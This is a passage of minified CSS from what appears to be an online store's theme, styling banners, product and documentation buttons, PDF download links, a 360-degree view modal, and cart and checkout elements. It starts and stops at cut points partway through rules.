var(--primary);box-shadow:var(--boxshadow);cursor:pointer;flex-direction:column;height:100%;width:100%}.interactive-banner .side-by-side,.interactive-banner .side-by-side .div{display:flex;justify-content:center}.interactive-banner .swiper>img{height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.interactive-banner .button.big img{border-radius:0}.interactive-banner p{margin:0}.interactive-banner .buttons-container{display:flex;justify-content:space-evenly;margin-left:50px;width:62%}.banner-container-background{overflow:hidden}.interactive-banner .button img{margin:auto}.interactive-banner .image{overflow:visible;position:absolute;right:12%;top:50px;z-index:10}.interactive-banner .image img,.interactive-banner .image svg{height:390px}.interactive-banner .swiper-pagination-bullet{height:7px;width:7px}.interactive-banner li{color:var(--secondary);line-height:normal;margin-bottom:0;margin-left:0!important;padding:2px;text-align:left;white-space:normal}.swiper-slide.categories>div>a>div{background-color:var(--white);border:1px solid var(--primary);width:210px}.swiper-slide.categories>div{display:flex;justify-content:space-around}.side-by-side{max-width:700px}.interactive-banner-container{margin-top:20px}.hex-position div:nth-of-type(2){display:flex;gap:10px;justify-content:center;margin:auto}@media (max-width:1584px){.image-button-wrapper>div>div{width:100%}}@media (max-width:1580px){.banner-container-background img{-o-object-fit:none;object-fit:none}}@media (max-width:1300px){.title-wrapper h2{font-size:30px}.title-wrapper .button,.title-wrapper p{font-size:20px}.for-parts .content-wrap{flex-direction:column}.for-parts h2{font-size:40px;margin-bottom:0;text-align:center;width:100%}.hex .circle-container img{max-height:300px}.image-button-wrapper div:nth-of-type(2){right:0}}@media (max-width:1453px){.hex-grid img{width:400px}.hex-position .button,.hex-position h2,.image-button .button.primary,.text-side a.button.neutral{font-size:25px}.center-title{top:42%}.center-title:after,.center-title:before{width:28%}.hex-position .text-side h2{font-size:30px}.hex-position .button,.image-button .button.primary,.text-side a.button.neutral{font-size:20px;line-height:20px;padding:5px 10px}}@media (max-width:998px){.hex-position .button,.image-button .button.primary,.text-side a.button.neutral{font-size:20px;padding:5px 10px}}@media (max-width:920px){.hex .circle-container{margin:0 10px}}@media (max-width:939px){.hex-grid img{width:350px}.for-hex h2.center-title{font-size:20px;top:43.5%}.center-title:after,.center-title:before{top:10px}}@media (max-width:890px){.hex-position div:nth-of-type(2){display:block;height:100%;position:relative;width:100%}.text-side{height:unset;width:100%}.hex-grid{left:60px;position:absolute;top:55px}.hex-position .text-side h2{position:absolute;right:0;top:55px;width:47%}.hex-position .button{bottom:75px;left:15px;position:absolute}.hex-position h2{font-size:20px;top:41%}.center-title:after,.center-title:before{width:27%}.test-side .button{font-size:20px}}@media (max-width:880px){.hex-grid img:nth-last-child(-n+4){width:25.1%}.hex-position h2{top:43%}.center-title:after,.center-title:before{top:11px}}@media (max-width:800px){.hex-position>div{flex-direction:column;height:100%}.interactive-banner .content-wrap{justify-content:center}.interactive-banner .swiper-button-next:after,.interactive-banner .swiper-button-prev:after{--swiper-navigation-size:25px}.hex-position div:nth-of-type(2){align-items:center;display:flex;flex-direction:column;height:90%;width:400px}.text-side{display:flex}.hex-position .button,.hex-position .text-side h2,.hex-position div:nth-of-type(2){position:unset}.hex-grid,.option2-hex-slide .hex-grid{left:unset;position:relative;top:unset}.hex-grid{margin-top:10px}.hex-position .text-side h2{font-size:25px;text-align:center;width:95%}.hex-grid img{width:400px}}@media (max-width:772px){.image-button-wrapper{width:100%}.title-wrapper{align-items:flex-start;justify-content:center;margin:5px auto 5px 5%;padding:10px;position:relative;width:50%}.interactive-banner .content-wrap{margin:auto;width:95%}.image-button-wrapper div:nth-of-type(2){left:58%;position:absolute;top:-20px;width:220px}.image-button-wrapper img{max-width:220px}.image-button .button{padding:5px 10px}.image-button h2{margin-left:0}.title-wrapper .button-container{justify-content:start}.title-wrapper h2{font-size:25px;width:100%}.title-wrapper p{font-size:15px;text-align:left;width:100%}.title-wrapper .button{font-size:20px;width:100%}}@media (max-width:653px){.hex-position{align-items:center}}@media (max-width:650px){.interactive-banner .content-wrap{width:100%}.for-parts h2{width:94%}.center-title:after,.center-title:before{height:3px}.hex .circle-container{margin:0 20px}.title-wrapper{border:none;height:365px;justify-content:flex-start;width:100%}.image-button-wrapper div:nth-of-type(2){left:50%;top:285px;transform:translate(-50%,-50%)}.title-wrapper{margin:0}.hex-grid img,.hex-position div:nth-of-type(2){width:340px}.title-wrapper h2,.title-wrapper p{text-align:center}.interactive-banner .swiper-slide:not(.for-parts) .content-wrap{display:block}}@media (max-width:562px){.for-parts h2{font-size:35px}}@media (max-width:550px){.interactive-banner .buttons-container{margin-left:60px}.interactive-banner .l-column img{width:100px}.interactive-banner .content-div{height:100%;width:180px}.interactive-banner .middle-to-last{display:none}.title-wrapper h2{font-size:25px}.side-by-side{width:90%}.image-button-wrapper>div>div,.title-wrapper .button{width:100%}.hex-position div:nth-of-type(2){height:unset;justify-content:flex-start;margin-top:0;width:340px}.hex-grid img:nth-last-child(-n+4){width:25.2%}.hex-grid img:nth-child(5),.hex-grid img:nth-child(6){bottom:0}}@media (max-width:562px){.interactive-banner .buttons-container.flex{justify-content:unset}.circle-container a:first-of-type{display:none}.hex-position{margin-left:0;margin-right:0}.circle-container a{max-width:50%}}@media (max-width:470px){.title-wrapper .button{font-size:16px}}@media (max-width:418px){.hex-position h2{font-size:17px;top:42.5%}.center-title:after,.center-title:before{height:3px}.image-button-wrapper img{max-width:180px}.image-button-wrapper div:nth-of-type(2){bottom:-155px;left:50%;transform:translate(-50%,-50%);width:180px}}.magLayout>div>div:first-of-type>a>div:first-of-type,.magLayout>div>div:first-of-type>div:first-of-type{align-items:center;background-color:var(--highlight);border-radius:5px;display:flex;flex-direction:column;gap:5px;height:179px;justify-content:center;margin-bottom:10px}.magLayout>div>div:first-of-type>a>div:first-of-type{color:var(--white);cursor:pointer;text-decoration:none}.magLayout>div>div:first-of-type>a:hover{text-decoration:none}.magLayout>div>div:last-of-type>div:first-of-type>a>div:first-of-type,.magLayout>div>div:last-of-type>div:first-of-type>div:first-of-type{align-items:center;background-color:var(--primary);border-radius:5px;display:flex;flex-direction:column;gap:5px;height:179px;justify-content:center}.magLayout>div>div:last-of-type>div:first-of-type>a>div:first-of-type{color:var(--white);cursor:pointer;text-decoration:none}.magLayout>div>div:last-of-type>div:first-of-type>a{text-decoration:none}.magLayout>div>div:last-of-type>div:last-of-type>a>div:first-of-type,.magLayout>div>div:last-of-type>div:last-of-type>div:first-of-type{align-items:center;background-color:var(--secondary);border-radius:5px;display:flex;flex-direction:column;gap:5px;height:179px;justify-content:center}.magLayout>div>div:last-of-type>div:last-of-type>a>div:first-of-type{color:var(--white);cursor:pointer;text-decoration:none}.magLayout>div>div:last-of-type>div:last-of-type>a:hover{text-decoration:none}.magLayout{color:var(--white);display:grid;display:flex;font-weight:600;justify-content:center;place-items:center;align-items:center;height:100%;min-width:100%}.magLayout a>div{container-type:inline-size}.magLayout a>div p{font-size:16px}@container (min-width: 300px){.magLayout a>div p{font-size:19px}}@container (min-width: 500px){.magLayout a>div p{font-size:24px}}.magLayout>div{max-width:700px;width:100%}.magLayout>div>div:nth-of-type(2){display:flex}.magLayout>div>div:nth-of-type(2)>div:first-of-type{margin-right:10px;width:50%}.magLayout>div>div:nth-of-type(2)>div:nth-of-type(2){width:50%}.magLayoutTitleCaption{display:flex;gap:10px;min-width:100%}.magLayout img{margin:0!important;max-height:50px}.magLayout p{margin:0!important;text-align:center}.magLayout a>div{padding:10px}.alternate-photo>div{display:flex;flex-direction:column;width:100%}.alternate-photo>div>div{display:flex;padding:20px;width:100%}.alternate-photo img{width:50%}.alternate-photo div div div{align-items:center;display:flex;flex-direction:column;justify-content:center;padding:20px;width:50%}@media (max-width:798px){.alternate-photo>div>div:nth-child(2){flex-direction:column-reverse;padding:0}.alternate-photo>div>div:first-child{flex-direction:column;padding:0}.alternate-photo img{margin-bottom:20px;margin-top:10px;width:100%}.alternate-photo div div div{padding:0;width:100%}}.featured-price{bottom:25px;position:absolute;text-align:center;width:200px}.featured-product-name{color:var(--navfont);font-size:1rem;text-align:center}.featured-set-price{color:var(--primary);font-size:2rem;font-weight:500;text-align:center}.featured-img-link:hover{text-decoration:none}.featured-item{height:400px;transition:all .2 ease-in}.featured-item:hover{transform:scale(1.03)}img.featured-img{width:200px}h2.featured-product-name{border:0}table.piro_html.ui-draggable{overflow:visible!important}.catalog-product-view
	a[href$=".DXF"]:not(.dropdown-content,.download-file,.readMoreBtn,.shopNowBtn,.learnMoreBtn,.itemDocsBtn),.catalog-product-view
	a[href$=".PDF"]:not(.dropdown-content,.download-file,.readMoreBtn,.shopNowBtn,.learnMoreBtn,.itemDocsBtn),.catalog-product-view
	a[href$=".dxf"]:not(.dropdown-content,.download-file,.readMoreBtn,.shopNowBtn,.learnMoreBtn,.itemDocsBtn),.catalog-product-view
	a[href$=".pdf"]:not(.dropdown-content,.download-file,.readMoreBtn,.shopNowBtn,.learnMoreBtn,.itemDocsBtn),.cms-page-view
	a[href$=".DXF"]:not(.dropdown-content,.download-file,.readMoreBtn,.shopNowBtn,.learnMoreBtn,.itemDocsBtn),.cms-page-view
	a[href$=".PDF"]:not(.dropdown-content,.download-file,.readMoreBtn,.shopNowBtn,.learnMoreBtn,.itemDocsBtn),.cms-page-view
	a[href$=".dxf"]:not(.dropdown-content,.download-file,.readMoreBtn,.shopNowBtn,.learnMoreBtn,.itemDocsBtn),.cms-page-view
	a[href$=".pdf"]:not(.dropdown-content,.download-file,.readMoreBtn,.shopNowBtn,.learnMoreBtn,.itemDocsBtn),.video-button:not(.dropdown-content,.download-file,.readMoreBtn,.shopNowBtn,.learnMoreBtn,.itemDocsBtn){background:rgba(68,68,68,.8);border-radius:2px;box-shadow:0 2px 5px 0 rgba(0,0,0,.26);color:#fff;display:block;font:300 1.5em sybillapro,Verdana,Arial,sans-serif;margin:1em auto;max-width:100%;padding:.6em .9em;text-align:center;text-decoration:none!important;transition:all .2s cubic-bezier(.4,0,.2,1);width:-moz-fit-content;width:fit-content}.catalog-product-view
	a[href$=".DXF"]:hover:not(.dropdown-content,.download-file,.readMoreBtn,.learnMoreBtn,.itemDocsBtn,.shopNowBtn),.catalog-product-view
	a[href$=".PDF"]:hover:not(.dropdown-content,.download-file,.readMoreBtn,.learnMoreBtn,.itemDocsBtn,.shopNowBtn),.catalog-product-view
	a[href$=".dxf"]:hover:not(.dropdown-content,.download-file,.readMoreBtn,.learnMoreBtn,.itemDocsBtn,.shopNowBtn),.catalog-product-view
	a[href$=".pdf"]:hover:not(.dropdown-content,.download-file,.readMoreBtn,.learnMoreBtn,.itemDocsBtn,.shopNowBtn),.cms-page-view
	a[href$=".DXF"]:hover:not(.dropdown-content,.download-file,.readMoreBtn,.learnMoreBtn,.itemDocsBtn,.shopNowBtn),.cms-page-view
	a[href$=".PDF"]:hover:not(.dropdown-content,.download-file,.readMoreBtn,.learnMoreBtn,.itemDocsBtn,.shopNowBtn),.cms-page-view
	a[href$=".dxf"]:hover:not(.dropdown-content,.download-file,.readMoreBtn,.learnMoreBtn,.itemDocsBtn,.shopNowBtn),.cms-page-view
	a[href$=".pdf"]:hover:not(.dropdown-content,.download-file,.readMoreBtn,.learnMoreBtn,.itemDocsBtn,.shopNowBtn),.video-button:hover:not(.dropdown-content,.download-file,.readMoreBtn,.learnMoreBtn,.itemDocsBtn,.shopNowBtn){background:#444;box-shadow:0 8px 17px 0 rgba(0,0,0,.2)}.catalog-product-view
	a[href$=".DXF"]:active:not(.dropdown-content,.download-file,.readMoreBtn,.learnMoreBtn,.itemDocsBtn,.shopNowBtn),.catalog-product-view
	a[href$=".PDF"]:active:not(.dropdown-content,.download-file,.readMoreBtn,.learnMoreBtn,.itemDocsBtn,.shopNowBtn),.catalog-product-view
	a[href$=".dxf"]:active:not(.dropdown-content,.download-file,.readMoreBtn,.learnMoreBtn,.itemDocsBtn,.shopNowBtn),.catalog-product-view
	a[href$=".pdf"]:active:not(.dropdown-content,.download-file,.readMoreBtn,.learnMoreBtn,.itemDocsBtn,.shopNowBtn),.cms-page-view
	a[href$=".DXF"]:active:not(.dropdown-content,.download-file,.readMoreBtn,.learnMoreBtn,.itemDocsBtn,.shopNowBtn),.cms-page-view
	a[href$=".PDF"]:active:not(.dropdown-content,.download-file,.readMoreBtn,.learnMoreBtn,.itemDocsBtn,.shopNowBtn),.cms-page-view
	a[href$=".dxf"]:active:not(.dropdown-content,.download-file,.readMoreBtn,.learnMoreBtn,.itemDocsBtn,.shopNowBtn),.cms-page-view
	a[href$=".pdf"]:active:not(.dropdown-content,.download-file,.readMoreBtn,.learnMoreBtn,.itemDocsBtn,.shopNowBtn),.video-button:active:not(.dropdown-content,.download-file,.readMoreBtn,.learnMoreBtn,.itemDocsBtn,.shopNowBtn){box-shadow:none}.manual-pdf-button,.pdf-button{background:rgba(68,68,68,.8);border-radius:2px;box-shadow:0 2px 5px 0 rgba(0,0,0,.26);color:#fff;display:block;font:300 1.5em sybillapro,Verdana,Arial,sans-serif;margin:1em 1em 1em 0;max-width:100%;padding:.6em .9em;text-align:center;text-decoration:none!important;transition:all .2s cubic-bezier(.4,0,.2,1);width:-moz-fit-content;width:300px!important}.shopNowBtn:before{background-image:url(../images/icons/star.png);background-repeat:no-repeat;background-size:cover;content:"";height:35px;left:7px;position:absolute;top:50%;transform:translateY(-50%);width:34.96px}.shopNowBtn{background:linear-gradient(60deg,var(--checkout) 0 13%,var(--checkouthover) 20%,var(--checkout) 27%,var(--checkouthover));background-position:100% 50%;background-size:300% 200%;padding:10px 20px 10px 50px}.itemDocsBtn,.shopNowBtn{border-radius:5px;border-radius:2px;color:#fff;display:block;font:300 1.5em sybillapro,Verdana,Arial,sans-serif;margin-bottom:10px;max-width:100%;max-width:500px;position:relative;text-align:center;text-decoration:none!important;transition:background-position .5s;transition:all .3s ease-in-out;width:-moz-fit-content;width:-moz-max-content;width:max-content}.itemDocsBtn{background:linear-gradient(60deg,var(--primary) 0 13%,var(--hover) 20%,var(--primary) 27%,var(--primary));background-position:100% 50%;background-size:300% 200%;padding:10px 20px 10px 40px}.itemDocsBtn:before{background-image:url(../images/icons/docs.svg);background-repeat:no-repeat;background-size:cover;content:"";height:35px;left:7px;position:absolute;top:50%;transform:translateY(-50%);width:26.64px}.actions .btn-cart:hover,.actions .details:hover,.add-to-cart-buttons .btn-cart:active,.add-to-cart-buttons .btn-cart:focus,.add-to-cart-buttons .btn-cart:hover,.column.button-effect .button:hover,.contactUsBtn:hover,.itemDocsBtn:hover,.learnMoreBtn:hover,.readMoreBtn:hover,.shopNowBtn:hover{background-position:0 50%!important;color:var(--white)}.contactUsBtn,.learnMoreBtn{background:linear-gradient(60deg,var(--navfont) 0 13%,var(--bgcolor) 20%,var(--navfont) 27%,var(--navfont));background-position:100% 50%;background-size:300% 200%;border-radius:2px;color:#fff;display:block;font:300 1.5em sybillapro,Verdana,Arial,sans-serif;margin-bottom:10px;max-width:500px;padding:10px 20px 10px 50px;position:relative;text-align:center;text-decoration:none!important;transition:background-position .5s;width:-moz-max-content;width:max-content}.account-container a,.account-container ul{width:50%}.myAccountBtnMobile{background:linear-gradient(60deg,var(--primary) 0 13%,var(--hover) 20%,var(--primary) 27%,var(--primary));background-position:100% 50%;background-size:300% 200%;color:#fff!important;display:block;font:300 1.5em sybillapro,Verdana,Arial,sans-serif;padding:5px 10px!important;position:relative;text-align:center;text-decoration:none;transition:background-position .5s;width:100%!important;width:-moz-max-content;width:max-content}.myAccountBtnMobile:active,.myAccountBtnMobile:focus,.myAccountBtnMobile:hover{background-position:0 50%;text-decoration:none!important}.learnMoreBtn:before{background-image:url(../images/icons/learnMoreIcon.svg)}.contactUsBtn:before,.learnMoreBtn:before{background-repeat:no-repeat;content:"";height:35px;left:7px;position:absolute;top:50%;transform:translateY(-50%);width:35px}.contactUsBtn:before{background-image:url(../images/icons/contact.svg)}.mobileContactUsBtn{background:linear-gradient(60deg,var(--navfont) 0 13%,var(--bgcolor) 20%,var(--navfont) 27%,var(--navfont));background-position:100% 50%;background-size:300% 200%;color:#fff;display:block;font:300 1.5em sybillapro,Verdana,Arial,sans-serif;margin:0;padding:5px 10px;position:relative;text-align:center;text-decoration:none;text-decoration:none!important;transition:background-position .5s;width:-moz-max-content;width:max-content}.mobileContactUsBtn:active,.mobileContactUsBtn:focus,.mobileContactUsBtn:hover{background-position:0 50%;color:var(--white)}.column.button-effect .button,.readMoreBtn{background:linear-gradient(60deg,var(--primary) 0 13%,var(--hover) 20%,var(--primary) 27%,var(--primary));background-position:100% 50%;background-size:300% 200%;border-radius:2px;color:#fff;display:block;font:300 1.5em sybillapro,Verdana,Arial,sans-serif;margin:1em 1em 1em 0;max-width:100%;max-width:500px;padding:10px 20px 10px 50px;position:relative;text-align:center;text-decoration:none;text-decoration:none!important;transition:background-position .5s;width:-moz-max-content;width:max-content}.readMoreBtn{margin-bottom:10px}.column.button-effect .button{margin:10px auto auto!important}.column.button-effect .button:before,.readMoreBtn:before{background-image:url(../images/icons/open-book.svg);background-repeat:no-repeat;background-size:cover;content:"";height:35px;left:7px;position:absolute;top:50%;transform:translateY(-50%);width:35px}.searchbutton:active,.searchbutton:focus,.searchbutton:hover{background-position:0 50%;color:var(--white)}.products-grid .actions .button{height:33px;min-width:100%}.actions .btn-cart{background-color:var(--checkout);background:linear-gradient(60deg,var(--checkout) 0 13%,var(--checkouthover) 28%,var(--checkout) 35%,var(--checkouthover));background-position:100% 50%;background-size:190% 200%}.actions .btn-cart,.actions .details{border-radius:2px;color:#fff;display:block;font:300 16px sybillapro,Verdana,Arial,sans-serif;margin:auto;max-width:100%;max-width:500px;position:relative;text-align:center;text-decoration:none;text-decoration:none!important;transition:background-position .5s;width:-moz-max-content;width:100%}.actions .details{background:linear-gradient(60deg,var(--bgcolor) 0 13%,var(--navfont) 20%,var(--bgcolor) 27%,var(--bgcolor));background-position:100% 50%;background-size:300% 200%}.actions .btn-cart:before{background-image:url(../images/icons/add.svg);background-repeat:round;content:"";height:25px;position:absolute;right:100px;top:50%;transform:translateY(-50%);width:25px}@media (max-width:1413px){.actions .details:before{left:5px!important}}.actions .details:before{background-image:url(../images/icons/details.svg);background-repeat:no-repeat;background-size:cover;content:"";height:25px;left:5px;position:absolute;top:50%;transform:translateY(-50%);width:26px}.add-to-cart-buttons .btn-cart{background:linear-gradient(60deg,var(--checkout) 0 13%,var(--checkouthover) 20%,var(--checkout) 27%,var(--checkouthover));background-position:100% 50%;background-size:300% 200%;border-radius:2px;color:#fff;display:block;font:300 16px sybillapro,Verdana,Arial,sans-serif;margin:auto;max-width:500px;padding:10px 20px 10px 50px;position:relative;text-align:center;text-decoration:none;text-decoration:none!important;transition:background-position .5s;width:100%}.grouped-product-main .add-to-cart-buttons .btn-cart span span:before{background-image:url(../images/icons/add.svg);background-repeat:round;content:"";height:25px;left:-28px;position:absolute;top:50%;transform:translateY(-50%);width:25px}.grouped-product-main .product-view .add-to-cart-buttons .button{align-items:center;display:flex;justify-content:center;padding:5px 5px 5px 25px;position:static}@media (max-width:1330px){.grouped-product-main .add-to-cart-buttons .btn-cart span span:before{height:20px;left:-22%;width:20px}}@media (max-width:1130px){.grouped-product-main .add-to-cart-buttons .btn-cart span span:before{left:-23px}}@media (max-width:650px){.grouped-product-main .add-to-cart-buttons .btn-cart span span:before{height:25px;left:-27px;width:25px}}.grouped-product-main .product-view .add-to-cart-buttons .button span{position:relative}.simple-product-main .add-to-cart-buttons .btn-cart:before{left:15px}.configurable-product-main .add-to-cart-buttons .btn-cart:before,.simple-product-main .add-to-cart-buttons .btn-cart:before{background-image:url(../images/icons/add.svg);background-repeat:round;content:"";height:25px;position:absolute;top:50%;transform:translateY(-50%);width:25px}.configurable-product-main .add-to-cart-buttons .btn-cart:before{left:10px}@media (max-width:987px){.configurable-product-main .add-to-cart-buttons .btn-cart:before{left:7px}}@media (max-width:415px){.configurable-product-main .add-to-cart-buttons .btn-cart:before{left:5px}}button.button.btn-proceed-checkout.btn-checkout:before{background-image:url(../images/icons/padlock.svg);background-repeat:no-repeat;background-size:contain;content:"";height:25px;left:15px;margin-left:0;margin-right:0;position:absolute;top:50%;transform:translateY(-50%);width:18.78px}button.button.btn-proceed-checkout.btn-checkout{background:linear-gradient(60deg,var(--checkout) 0 13%,var(--checkouthover) 20%,var(--checkout) 27%,var(--checkouthover));background-position:100% 50%;background-size:300% 200%;font-size:20px;line-height:24px;margin-top:0;padding:10px 20px 10px 45px;position:relative;transition:background-position .5s}button.button.btn-proceed-checkout.btn-checkout:hover{background-position:0 50%;color:var(--white)}@media (max-width:1130px){.column.button-effect .button,.learnMoreBtn,.readMoreBtn,.shopNowBtn{font-size:1.3em;padding:5px 10px 5px 35px}.column.button-effect .button:before,.learnMoreBtn:before,.readMoreBtn:before,.shopNowBtn:before{height:25px;width:25px}.actions .details:before{height:20px;width:20px}.itemDocsBtn{font-size:1.3em;padding:5px 10px 5px 35px}.itemDocsBtn:before{height:26.36px;width:20px}}.caption-image{border:1px solid var(--primary);max-width:465px;padding:10px}.caption-image a{margin:auto}.caption{border-bottom:1px solid var(--border)}@media (max-width:571px){.responsive-table .manual-pdf-button{font:unset!important;padding:0!important;width:unset!important}}@media (max-width:709px){.responsive-table .manual-pdf-button{width:unset!important}}.neutral{background:var(--secondary)}.nuetral.centered{margin:1em auto}.column.centered>ul{list-style-position:inside}.column.centered *{margin:auto;text-align:center}.blue-flat-button,.flat-button{background:rgba(68,68,68,.8);border-radius:2px;box-shadow:0 2px 5px 0 rgba(0,0,0,.26);font:300 1.5em sybillapro,Verdana,Arial,sans-serif;margin:1em auto;max-width:100%;min-width:300px!important;padding:.6em .9em;text-decoration:none!important;transition:all .2s cubic-bezier(.4,0,.2,1);width:-moz-fit-content;width:fit-content}.manual-pdf-button:hover,.pdf-button:hover{background:#444;box-shadow:0 0 10px 5px rgba(0,0,0,.4);color:#fff}.blue-flat-button:hover,.flat-button:hover{background:#444;box-shadow:0 8px 17px 0 rgba(0,0,0,.2)}.left-col-float,.right-col-float{display:inline-block;margin:1em 0;vertical-align:top;width:46.3%}.three-box-desktop a[href$=".PDF"],.three-box-desktop a[href$=".pdf"]{width:83%}.two-box-desktop a[href$=".PDF"],.two-box-desktop a[href$=".pdf"]{width:100%}.two-box-desktop{max-width:49.5%}.five-column,.four-column,.three-column,.two-column{display:flex;flex-wrap:wrap;justify-content:space-evenly}.two-column .column{padding:9px;width:50%}.two-column .column.img-container.small-cont{width:calc(50% - 18px)}@media (max-width:950px){.two-column .column.img-container.small-cont{width:unset}}.three-column .column{padding:9px;width:33%}.four-column .column{padding:9px;width:25%}.five-column-flow .column{padding:9px;width:20%}.column-two{width:50%}.two-column four-square .h2{border-top:none;color:var(--white);font-size:2rem;max-width:530px;position:relative;text-align:left;z-index:1}.modal-overlay{background-color:var(--black);display:none;height:100%;min-height:100vh;min-width:100vw;opacity:.8;z-index:2}.modal-overlay,.modal360{left:0;overflow:hidden;position:fixed;top:0;width:100%}.modal360{animation-fill-mode:forwards;opacity:0;transform:scale(0);z-index:500000}@keyframes modalOpen{0%{opacity:0;transform:scale(0)}to{opacity:1;transform:scale(1)}}.modal360.show{animation-duration:.5s;animation-name:modalOpen;display:block}.modal-overlay.show{display:block}#view360{cursor:pointer;display:inline-block}.modal-content{background-color:var(--bgcolor);border:1px solid var(--border);margin:50px auto auto;max-width:950px;padding:20px}.close360{color:var(--border);float:right;font-size:50px;font-weight:700}.no-scroll{height:100%;overflow:hidden;width:100%}@media (max-width:778px){.modal-content{margin-top:20%}.close360{font-size:30px}}#view360 img{border:1px solid var(--border);display:inline-block;padding:3px}.close360:focus,.close360:hover{color:var(--white);cursor:pointer;text-decoration:none}.card-container{display:flex;flex-wrap:wrap;gap:10px;justify-content:center}.card-container a{width:100%!important}.card-item{background-color:var(--navfont2);border:1px solid var(--border);flex:0 0 250px;margin:5px;max-width:250px;padding:20px}.card-container .card-body{display:flex;flex-direction:column;justify-content:end}@media (max-width:450px){.card-item{flex-basis:100%}}.card-container .card-body p{padding-top:10px}.card-container .button{margin-top:0}.card-container a:hover{text-decoration:none}.card-container h3{color:var(--secondary);margin-bottom:0;margin-top:5px}.card-item:hover{box-shadow:0 0 10px 5px rgba(0,0,0,.4)}.bg-white{align-items:center;background-color:#fff;display:flex;justify-content:center;padding:5px;width:208px}.bg-white img{display:block;max-height:100%;max-width:100%}.manuals{align-items:flex-start;display:flex;flex-wrap:wrap}.manuals-group{border:2px solid var(--border);justify-content:center;margin-bottom:20px;margin-right:20px;max-height:460px;max-width:350px;overflow:auto}.manuals-buttons,.manuals-group{display:flex;flex-direction:column}.manuals-buttons{gap:10px;overflow-y:auto}.manuals-buttons a{font-size:15px!important;margin-bottom:0!important;max-width:100%!important}.manuals h1,.manuals h3{color:var(--secondary)!important;font-size:20px;margin:10px;text-align:center}.manuals .manual-pdf-button{margin:10px auto;-moz-column-break-inside:avoid;break-inside:avoid}@media (max-width:752px){.manuals-group{max-height:unset}.manuals{justify-content:center}}@media (max-width:400px){.manuals-group{margin-right:0}}.two-column .circle-sizes{padding:0 20px}.circle-sizes .small-cont{padding:0 50px}@media (max-width:1354px){.circle-sizes .small-cont{padding:0 20px}}@media (max-width:980px){.circle-sizes .small-cont{padding:0}}#trellis-img{margin-bottom:1.5em;margin-top:0}.gallery-box{justify-content:space-evenly}.gallery-1:hover,.gallery-2:hover,.gallery-3:hover{opacity:80%}@media (max-width:950px){.two-column .column{padding:5px;width:100%}@media (max-width:1250px){.circle-sizes .two-column.small-cont{display:grid;grid-template-columns:25% 25% 25% 25%;width:100%}}.four-column .column,.three-column .column{padding:9px;width:calc(50% - 18px)}.column-two{width:100%}.column-two about-us-home{align-items:center;display:flex;flex-wrap:wrap;justify-content:center}#trellis-img{margin-bottom:1.5em;margin-top:0}.four-column,.three-column,.two-column{flex-wrap:wrap;justify-content:space-evenly}}@media (max-width:658px){.four-column .column,.three-column .column{padding:9px;width:calc(100% - 18px)}}@media (max-width:675px){#fence-img{display:none}#dfs-img.two-column help-grow,#dfs-img.two-column why-choose{box-shadow:none;display:block;height:auto;max-width:100%}#dfs-img{display:none}}.cent{justify-content:center}.space-header{margin-top:10px}.colbox:after{clear:both;content:".";display:block}li#account-link-6,li#account-link-7,li#account-link-8,li#account-link-9{display:none}span.mini-cart-subtotal{color:var(--primary)}a.cart-link{background-color:var(--highlight);color:#fff;padding:5px 25px}a.cart-link:hover{background-color:var(--primary)}button#estimate span{margin-right:2px}@media (min-width:320px){button#estimate.enabled{opacity:1}button#estimate.disabled,button#estimate.enabled{background:none;background-color:var(--primary);border:none;color:var(--white)!important;cursor:pointer;display:inline-block;display:flex;font:inherit;font-size:14px;outline:inherit;padding:5px 10px}button#estimate.disabled{align-items:center;cursor:not-allowed;gap:5px;justify-content:center;opacity:.5}}#shipping-options li{align-items:center;display:flex;gap:5px;padding:5px 0}#shipping-option li::marker{margin-left:3px}#preloader-shipping{margin-left:0!important}#preloader-shipping img{max-height:25px;max-width:25px}body.checkout-cart-index .shipping-form .buttons-set{display:flex;justify-content:flex-end}input.cart-qty{text-align:center;width:75px}a.button.checkout-button{background:var(--checkout)}a.button.checkout-button:hover{background:var(--checkouthover)}.account-number{border-bottom:1px solid var(--primary)!important;color:#7a7a7a;font-size:12px;font-weight:500}@media print{.footer ul,.skip-links{display:none}.product-img-box{display:flex;flex-wrap:wrap;justify-content:center}.product-img-box .product-image img{margin:0;max-width:300px}@media (min-width:778px){.product-img{width:150px}}.product-view .product-shop .price-box .regular-price .price,body,h2{color:#000}.add-to-cart-buttons,.compare-product-box,.qty-wrapper{display:none}.cms-copyright{float:none}.header-language-background,.header-language-background-alt{background-color:#fff!important;display:block!important}.header-language-background .welcome-msg{color:#000!important}.breadcrumbs{display:none}}#preloader-shipping{align-items:center;display:flex;height:21px;justify-content:center}#preloader-shipping span{animation:fadeInOut 1.2s infinite;background:var(--white);border-radius:100%;display:inline-block;height:4px;margin:0 1px;width:4px;z-index:10}#preloader-shipping span:first-child{animation-delay:0s}#preloader-shipping span:nth-child(2){animation-delay:.4s}#preloader-shipping span:nth-child(3){animation-delay:.8s}@keyframes fadeInOut{0%,to{opacity:1}50%{opacity:0}}.cust-num-checkout{align-items:start;border-bottom:1px solid var(--h1h2bottomborder);display:flex;justify-content:space-between;margin-bottom:15px;padding-bottom:15px}@media (max-width:506px){.cust-num-checkout{align-items:unset;flex-direction:column}button.button.btn-proceed-checkout.btn-checkout{margin-top:20px;width:300px}}div#cartStockStatus{display:flex}div#cartStockStatus img{margin-top:7px}div#cartStockStatus span{margin-left:8px}.cat-desc-head{font-size:15px;margin:auto;padding-right:5px}@media (max-width:500px){.cat-desc-head{font-size:14px}}ul.payment-list{display:flex}@media (max-width:770px){li.acct-nav:hover{background-color:#f4f4f4!important}.block,.col-left-first{margin-bottom:0}}.five-column-scroll,.home-products{display:flex;flex-wrap:wrap;justify-content:space-around;margin-bottom:15px;max-width:100%}.home-item-wrapper,.scroll-wrapper{padding:3px}@media (min-width:1024px) and (max-width:1250px){.scrollingBox{max-width:unset!important}}@media (max-width:1269px){.five-column-scroll,.home-products{flex-wrap:nowrap;justify-content:start;max-width:none;overflow-x:scroll}.home-products::-webkit-scrollbar{display:none}.five-column-scroll::-webkit-scrollbar{height:6px;width:15px}.five-column-scroll::-webkit-scrollbar-track{border-radius:10px;box-shadow:inset 0 0 5px grey}.five-column-scroll::-webkit-scrollbar-thumb{background:var(--highlight);border-radius:10px}@supports (scrollbar-color:red blue){.five-column-scroll{scrollbar-color:var(--highlight) #d3d3d3}}.home-item-wrapper,.scroll-wrapper{display:flex;flex:0 0 auto;flex-wrap:nowrap}}@media (max-width:1200px){.scroll-wrapper{display:flex;flex:0 0 auto;flex-direction:column;flex-wrap:nowrap;padding:5px;width:50%}}@media 